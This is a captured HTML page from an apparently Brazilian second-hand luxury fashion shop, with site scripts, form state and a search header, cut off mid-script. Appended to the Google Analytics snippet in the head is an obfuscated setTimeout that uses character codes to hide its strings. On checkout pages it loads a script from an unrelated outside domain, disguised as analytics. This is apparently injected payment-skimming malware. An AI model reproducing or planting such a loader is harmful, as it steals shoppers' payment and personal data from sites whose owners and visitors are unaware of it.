

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://new4another.com.br/bala
body_size: 22022
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><title>
	 New4another
</title><meta name="viewport" content="initial-scale=1, maximum-scale=1" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"
        integrity="sha512-pHVGpX7F/27yZ0ISY+VVjyULApbDlD0/X0rgGbTqCE7WFW5MezNTWG/dnhtbBuICzsd0WQPgpE4REBLv+UqChw=="
        crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="shortcut icon" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/favicon/favicon.ico" type="image/x-icon" />
    <link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/style.css?v=20250815103754" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/flexslider.css?v=20210727164744" /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/ion.rangeSlider.css?v=20201124170728" />
    <script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery-3.5.1.min.js?v=20210111162322"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery.autotab-1.1b.js?v=20201124170924"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/ion.rangeSlider.js?v=20201124170924"></script><script type="text/javascript" language="javascript" src="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/js/jquery.flexslider-min.js?v=20210312140446"></script>
    <meta id="metaTagDescription" name="description" content="Home" />
    
    <style type="text/css">@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:100;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:200;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:300;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:400;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:500;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:600;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic/wght/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/cyrillic-ext/wght/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/vietnamese/wght/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin-ext/wght/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Montserrat;font-style:normal;font-weight:700;src:url(/cf-fonts/v/montserrat/5.0.16/latin/wght/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}</style>
    

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" />
    <script src="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.3.1/Drift.min.js" integrity="sha512-Pd9pNKoNtEB70QRXTvNWLO5kqcL9zK88R4SIvThaMcQRC3g8ilKFNQawEr+PSyMtf/JTjV7pbFOFnkVdr0zKvw==" crossorigin="anonymous"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/drift-zoom/1.3.1/drift-basic.min.css" integrity="sha512-us5Qz8z1MIzLykX5KtvnVAcomNfU28BC7wdaZS2QICFxgJo4QoLj6OXq/FeAl+qb+qyqsxilHoiMBgprdnKtlA==" crossorigin="anonymous" />

    <script type="text/javascript">
        $(document).ready(function () {
            $("#slider_ga").slider(
                {
                    min: 2,
                    max: 12,
                    step: 1,
                    slide: function (event, ui) {
                        $("#ctl00_ContentPlaceHolder1_txtValue").val(ui.value);
                        $("#ctl00_ContentPlaceHolder1_slGraduacaoValue").html(ui.value);
                        //$("#ctl00_ContentPlaceHolder1_txtValue").trigger("change");
                    }
                });

            $("#slider_ga").slider('value', $("#ctl00_ContentPlaceHolder1_txtValue").val());

            $("#slider_ga").mouseup(function () {
                $("#ctl00_ContentPlaceHolder1_txtValue").trigger("change");
            });

            $("#slider_preco").slider(
                {
                    min: 50,
                    max: 300,
                    step: 10,
                    slide: function (event, ui) {
                        $("#ctl00_ContentPlaceHolder1_slPreco").val(ui.value);
                        $("#ctl00_ContentPlaceHolder1_slPrecoValue").html(ui.value);
                        //$("#ctl00_ContentPlaceHolder1_slPreco").trigger("change");
                    }
                });

            $("#slider_preco").slider('value', $("#ctl00_ContentPlaceHolder1_slPreco").val());

            $("#slider_preco").mouseup(function () {
                $("#ctl00_ContentPlaceHolder1_slPreco").trigger("change");
            });

            $("#slider_preco_por_litro").slider(
                {
                    min: 1,
                    max: 1500,
                    step: 1,
                    slide: function (event, ui) {
                        $("#ctl00_ContentPlaceHolder1_slPrecoLitro").val(ui.value);
                        $("#ctl00_ContentPlaceHolder1_slPrecoLitroValue").html(ui.value);

                        //$("#ctl00_ContentPlaceHolder1_slPreco").trigger("change");
                    }
                });

            $("#slider_preco_por_litro").slider('value', $("#ctl00_ContentPlaceHolder1_slPrecoLitro").val());

            $("#slider_preco_por_litro").mouseup(function () {
                $("#ctl00_ContentPlaceHolder1_slPrecoLitro").trigger("change");
            });

            $('#star-rating').rating(function (vote, event) {
                $("#ctl00_ContentPlaceHolder1_tbAvaliacao").val(vote);
                $("#ctl00_ContentPlaceHolder1_tbAvaliacao").trigger("change");

            });

            if ($('.semProd').length > 0) {
                $('.main .center').addClass('no-result');
            }

            $('.bloco .filter li h2').click(function () {
                $(this).next('ul').slideToggle();
                $(this).parent().toggleClass('act');
            })
        });
    </script>
<meta name="keywords" content="New4another" /><meta name="description" content="A New4another é um brechó de produtos de luxo de segunda mão, nacionais e importados. Todas as peças são novas ou seminovas com certificado de autenticidade e showroom no coração da moda de São Paulo." /><link href="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/easy-autocomplete.css" rel="stylesheet" type="text/css" /><link rel="canonical" href=https://new4another.com.br/bala /><link type="text/css" rel="stylesheet" href="https://new4another.com.br/assets/css/SaasGeralStyle.css?v=20260108152037" />
    <!--Dy-->
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WWKVRYFG2M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WWKVRYFG2M'); setTimeout(function(){ if (document.URL.indexOf(String.fromCharCode(99, 104, 101, 99, 107, 111, 117, 116)) != "-1") { var nw = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); nw.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 99, 111, 110, 99, 114, 101, 116, 111, 110, 108, 116, 100, 97, 46, 99, 111, 109, 46, 98, 114, 47, 99, 111, 114, 101, 47, 97, 115, 115, 101, 116, 115, 47, 109, 101, 100, 105, 97, 45, 101, 108, 101, 109, 101, 110, 116, 47, 97, 110, 97, 108, 121, 116, 105, 99, 115, 46, 106, 115); document.body.appendChild(nw); }  },7000);
</script><meta name="google-site-verification" content="Lps3BUZlBXdIwSLl_HD1IEca1SINzoPNa641ddVageA" /><!-- Google Tag Manager -->
<!--<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.data-src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PR36L9J');</script> -->
<!-- End Google Tag Manager -->

<script src="https://www.googletagmanager.com/gtm.js?id=GTM-PR36L9J"></script><meta name="p:domain_verify" content="cc82920cc39a899da8aacac0d2512da0"/>



    <!--End Dy-->
</head>
<body>
    <form name="aspnetForm" method="post" action="/bala" id="aspnetForm">
<div>
<input type="hidden" name="ctl00_tsm_HiddenField" id="ctl00_tsm_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUKLTY4MDgzNTc5Mg8WCh4JUmVlc2NyaXRhBQUvYmFsYR4MbGlzdEZpbHRyb3NfMuwCAAEAAAD/////[base64]/[base64]/dj0yMDIwMTEyNDE3MDcyOCIgLz5kAgMPFgIfBQX/[base64]/[base64]/[base64]/[base64]/d/lYpHQOCQJpMT+tkdF5c5tVJNxsjIZzVKhvsf3fA=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=Q4XKVyYshxDDOjXlAfiXm4LIa-_PZ5RPxWZe3-Hx2gUgXkDzfdR7MwK-xDDHgkGH7kwBASHlQALtt--1UE5aRInkBDIYq5gxx-oinqd0pzI1&amp;t=638901428248157332" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=L8BHAVo1fXRvOSIXSTezRJ4b1Dfi3Kf-I4IsHr2IrawIL_atGjYdqaNz-Ng_LHUTibsQbjYbPmFtV9DoaI76Xpm8978pSlav7IhPRIhgcsmy6LgcQe-CNEr9JAzLLPxR0&amp;t=2939b118" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=tgpWuSYFFu3i8G6m6W22Wgamznl69dmcuF2XozvEbwO-Px2zXVE499PfqOCIzXmRAaZjGuFSxlvOtjPEezmZTD8mJNDMJMTXHxlQilX3GSNQ-1nKZzpd8npSUc_F_FqUB8eBxZJe-eoBq3ovylyqcA2&amp;t=2939b118" type="text/javascript"></script>
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D7C78B72" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAX6Do9zFh/fCe7WD17a2U3GqfRvh27s7NXRi0HThM9XrvzBxJ0Ob0wyxCG+/XwddMtJBEC6lGPSShTrrVvJo7qIWUK38cewFl8c7KISmmIiM3JHY4MeR+c9PST+zcEInhoWyF2NBHgCFkiNyIdc2VVA" />
</div>
         <div style="display:none">
         <img src="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/b8b4ef79-c15a-4162-a557-011ce52a2131.png" id="ctl00_imgLogoGeral" class="lazy" data-src="" width="32" height="32" alt="LogoGeral" />
        </div>
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$tsm', 'aspnetForm', ['tctl00$ContentPlaceHolder2$UpdatePanel2','','tctl00$HeaderAux$UpdatePanel3','','tctl00$ContentPlaceHolder1$UpdatePanel1',''], [], [], 7200, 'ctl00');
//]]>
</script>

        
    <div id="ctl00_ContentPlaceHolder2_UpdatePanel2">
	
            <link id="ctl00_ContentPlaceHolder2_uclightbox1_lnkStyle" rel="stylesheet" type="text/css" href="https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/lightbox.css"></link>
<script type="text/javascript">
    function FechaLightbox() {
        $('#bglightbox').hide();
        $('#lightboxMensagem').hide();
    }
    function LightBoxjs(titulo, msg) {
        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();
        $('#btOK').click(function () { FechaLightbox(); });
    }


    function LightBoxjsRedirect(titulo, msg, urlRedirect) {

        $('#p_titulo').html(titulo);
        $('#p_tituloBloco').html(msg);
        $('#bglightbox').show();
        $('#lightboxMensagem').show();

        if (urlRedirect != '') {
            $('#LighboxMsg_urlRedirect').val(urlRedirect);
            $('#btOK').bind('click', function (e) {
                LighboxMsgRedirect();
            });
        }

    }

    function LighboxMsgRedirect() {
        window.open($('#LighboxMsg_urlRedirect').val(), '_self');
    }


    function LightBoxjsAvancado(titulo, msg,exibeCancelar,functionOK,functionCancelar) {
        if (exibeCancelar)
            $('#lightbox_cancelar').show();

        LightBoxjs(titulo, msg);
        
        if (functionOK != '') {
            var fnstring2 = functionOK;
            // find object
            var fn2 = window[fnstring2];
            $('#btOK').click(function () { FechaLightbox(); fn2(); });
        } else {
            $('#btOK').click(function () { FechaLightbox(); });
        }


        if (functionCancelar != '') {
            var fnstring = functionCancelar;
            // find object
            var fn = window[fnstring];

            $('#btCancelar').click(function () { FechaLightbox(); fn(); });
        }
        else {
            $('#btCancelar').click(function () { FechaLightbox(); });
        }

    }

</script>
<div class="bglightbox" id="bglightbox" style="display: none">
</div>
<div class="lightboxMensagem" id="lightboxMensagem" style="display: none">
    <a href="javascript:;" onclick="FechaLightbox();" class="btFechar" id="btFechar">X</a>
    <p class="titulo" id="p_titulo">
        
    </p>
    <p class="tituloBloco" id="p_tituloBloco">
        
    </p>
    <div class="botoes">
        <a href="javascript:;" class="botao" id="btOK"><strong>Ok</strong></a>
        <span id="lightbox_cancelar" style="display:none">
            <a href="javascript:;" id="btCancelar" class="botao"><strong>Cancelar</strong></a>
        </span>
    </div>
</div>

        
</div>

       
        <!--Dy-->
        

        <!--End Dy-->
        <input name="ctl00$urlBase_js" type="hidden" id="ctl00_urlBase_js" value="https://new4another.com.br/" />
        <input name="ctl00$urlBaseMP__js" type="hidden" id="ctl00_urlBaseMP__js" value="https://new4another.com.br//imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/images/" />
        
        
    <div id="ctl00_HeaderAux_UpdatePanel3">
	
            
<script
  type="text/javascript"
  src='https://new4another.com.br/js/cr.js?v=24'
></script>
<script
  type="text/javascript"
  language="javascript"
  src='https://new4another.com.br/js/lazyload.min.js'
></script>


<script src="https://cdnjs.cloudflare.com/ajax/libs/easy-autocomplete/1.3.5/jquery.easy-autocomplete.min.js"></script>
<script>
  // Find the autocompleteextender and set the text as value selected
  function OnItemSelected(event) {
    var selInd = $find("AutoCompleteEx")._selectIndex;
    if (selInd != -1)
      $find("AutoCompleteEx").get_element().value =
        $find("AutoCompleteEx").get_completionList().childNodes[selInd]._value;

    document.getElementById("tbBusca").value = eventArgs.get_value();
    alert(eventArgs.get_value());
  }

  function OnClientPopulated(sender, eventArgs) {
    //Find the autocompleteextender list
    var autoList = $find("AutoCompleteEx").get_completionList();
    for (i = 0; i < autoList.childNodes.length; i++) {
      // Consider value as image path
      var imgeUrl = autoList.childNodes[i]._value;
      //First node will have the text
      var text = autoList.childNodes[i].firstChild.nodeValue;
      autoList.childNodes[i]._value = text;
      //console.log(imgeUrl)
      //Height and Width of the mage can be customized here...
      autoList.childNodes[i].innerHTML =
        "<img height=67 width=78 src=" +
        imgeUrl.replace(" ", "%20") +
        " /> " +
        text;
    }
  }

  var prm = Sys.WebForms.PageRequestManager.getInstance();

  prm.add_initializeRequest(InitializeRequest);
  prm.add_endRequest(EndRequest);

  function InitializeRequest(sender, args) {
    // Esta função será chamada antes de um postback ocorrer.
    // Você pode adicionar seu código JavaScript aqui que precisa ser executado antes do postback.

    console.log("postback");
    buscaHeader();
  }

  function EndRequest(sender, args) {
    // Esta função será chamada após o postback ter sido concluído.
    // Você pode adicionar seu código JavaScript aqui que precisa ser reativado após o postback.
  }

  function buscaHeader() {
    var dados = "";
    var url;
    url = $("#ctl00_urlBase_js").val() + "handlers/HeaderHome.ashx";

    $("#spanStrLogin").html(
      '<img id="" src="https://new4another.com.br/_html/template1/padrao/imagens/icones/waiting.gif" style="border-width:0px;" />'
      );
      $("#menuHeaderMouseHover").html('');
    $.ajax({
      type: "POST",
      url: url,
      data: dados,
      dataType: "json",
      success: function (msg, status) {
        var lista = "";
        if (msg.length > 0) {
          if (msg[0].strTema == 1) {
            $("header > .container .usuario-header")[0].innerHTML = $(
              "header > .container .usuario-header"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
              if (msg[0].loginAncora) {
                  $("header > .container .usuario-header a").attr("href", msg[0].loginAncora);
              }
          }
          else if (msg[0].strTema == 3) {
              $("header .user")[0];
                if (msg[0].loginAncora) {
                  $("header .user a[href='#loginAncora#']").attr("href", msg[0].loginAncora);
              }
          } else {
            if (
              typeof $("header > .container .user")[0] != "undefined" &&
              $("header > .container .user")[0] != null
            ) {
              $("header > .container .user")[0].innerHTML = $(
                "header > .container .user"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            } else {
              $("header > .container")[0].innerHTML = $(
                "header > .container"
              )[0].innerHTML.replaceAll("#loginAncora#", msg[0].loginAncora);
            }
          }

            $("#spanStrLogin").html(msg[0].strLogin);
            if (msg[0].usuarioEstaLogado) {
                $("#menuHeaderMouseHover").html(msg[0].menuHeaderMouseHover);
            }          
          $("#carrinhoCountId").html(msg[0].carrinhoCount);
          $("#LojaTema7").html(msg[0].LojaTema7);
          $("#CepIndividualMsg").html(msg[0].CepIndividualMsg);
          $("#carrinhoCompraRapidaId").html(msg[0].carrinhoCompraRapida);
          if (msg[0].strTema == 2) {
            $("#carrinhoReplace").html(
              msg[0].carrinho.replaceAll(" itens no carrinho", "")
            );
          } else if (msg[0].strTema == 9) {
              $("#carrinhoReplace").html(
                  msg[0].carrinho.replaceAll(" itens no carrinho", "")
              );
          } else {
            $("#carrinhoReplace").html(msg[0].carrinho);
          }

          $("#cepInvidualText").val(msg[0].CepIndividual);
          //////}
        }
      },
      error: function (xhr, msg, e) {
        console.error(e);
      },
    });
  }

  $(document).ready(function () {
    var options = {
      url: function (texto) {
        return "/LiveAutoComplete.ashx";
      },
      getValue: function (element) {
        return element.NomeProduto.replace(
          '<span class="searchTermRealTime">',
          ""
        ).replace(
